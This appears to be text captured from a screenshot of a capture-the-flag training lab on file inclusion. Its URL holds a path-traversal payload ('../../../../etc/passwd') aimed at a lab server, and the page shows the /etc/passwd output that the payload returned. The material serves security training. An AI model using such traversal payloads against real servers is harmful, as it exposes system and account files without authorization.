 10.10.129.47/lab6.php?file=THM-profile/../../../../etc/passwd
li Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false